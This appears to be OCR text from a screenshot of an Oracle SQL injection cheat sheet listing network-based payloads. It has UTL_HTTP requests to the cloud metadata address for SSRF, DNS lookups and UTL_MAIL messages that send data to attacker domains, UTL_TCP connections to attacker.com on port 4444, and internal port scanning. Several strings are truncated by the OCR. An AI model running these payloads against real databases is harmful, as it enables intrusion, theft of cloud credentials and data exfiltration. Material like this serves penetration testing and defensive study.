
Network Operations
-- HTTP requests (SSRF)
SELECT
 UTL_HTTP
.
REQUEST
(
'http://169.254.169.254/lat
-- DNS lookup (data exfiltration)
SELECT
 UTL_INADDR
.
GET_HOST_ADDRESS
(
'data.attacker.c
-- TCP connections
SELECT
 UTL_TCP
.
OPEN_CONNECTION
(
'attacker.com'
,
4444
-- Port scanning
SELECT
 UTL_TCP
.
IS_AVAILABLE
(
'192.168.1.100'
,
22
)
FR
-- SMTP (send email)
SELECT
 UTL_MAIL
.
SEND
(
  sender 
=
>
'oracle@target.com'
,
  recipients 
=
>
'attacker@evil.com'
,
  subject 
=
>
'Exfiltrated Data'
,
  message 
=
>
'Sensitive information here'
)
FROM
 dual
;